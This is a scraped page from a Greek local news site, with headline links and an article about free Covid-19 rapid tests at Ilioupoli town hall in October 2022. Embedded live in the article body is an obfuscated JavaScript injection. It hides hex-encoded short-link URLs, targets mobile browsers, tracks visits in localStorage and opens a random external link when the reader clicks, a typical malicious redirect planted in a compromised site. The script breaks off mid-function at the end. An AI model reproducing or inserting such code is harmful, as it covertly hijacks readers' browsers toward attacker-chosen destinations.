				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/koinwnika" class="pathway">ΚΟΙΝΩΝΙΚΑ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Δωρεάν Rapid Test στο Δημαρχείο Ηλιούπολης Οκτώβριος 2022</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/koinwnika/6757-δωρεάν-rapid-test-στο-δημαρχείο-ηλιούπολης-οκτώβριος-2022" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/koinwnika/6757-δωρεάν-rapid-test-στο-δημαρχείο-ηλιούπολης-οκτώβριος-2022" itemprop="url" title="Δωρεάν Rapid Test στο Δημαρχείο Ηλιούπολης Οκτώβριος 2022">
				Δωρεάν Rapid Test στο Δημαρχείο Ηλιούπολης Οκτώβριος 2022</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2022-09-29T16:46:25+00:00">
					29 Σεπτεμβρίου 2022          <meta  itemprop="datePublished" content="2022-09-29T16:46:25+00:00" />
          <meta  itemprop="dateModified" content="2022-09-29T16:46:25+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/6757-δωρεάν-rapid-test-στο-δημαρχείο-ηλιούπολης-οκτώβριος-2022" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ilioupoli-rapid-test-covid19-1.jpg" alt="Δωρεάν Rapid Test στο Δημαρχείο Ηλιούπολης Οκτώβριος 2022" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-red" title="Κατηγορία: ">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/koinwnika/6758-eκδήλωση-ενημέρωσης-για-την-άνοια" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Eκδήλωση ενημέρωσης για την άνοια</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/koinwnika/6751-σύλληψη-ανήλικων-για-τσακωμό-σε-προαύλιο-σχολείου-της-ηλιούπολης" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Σύλληψη ανήλικων για τσακωμό σε προαύλιο σχολείου της Ηλιούπολης</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/koinwnika/6757-δωρεάν-rapid-test-στο-δημαρχείο-ηλιούπολης-οκτώβριος-2022?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=1956987322e42fa404caafa23818274b06c3cbe5" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>Συνεχίζονται τον μήνα <strong>Οκτώβριο 2022</strong>, οι δράσεις μαζικού ελέγχου ταχείας ανίχνευσης<strong> «Covid-19 Rapid Test»</strong> από κλιμάκιο του ΕΟΔΥ, στο Δημαρχείο Ηλιούπολης, στο <strong>Φουαγιέ του Κλειστού Θεάτρου «Μίκης Θεοδωράκης»</strong>, με είσοδο από Κουντουριώτου, από <strong>9:30 έως 15:00</strong>, στις <span style="text-decoration: underline;">εξής ημερομηνίες</span>:</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let 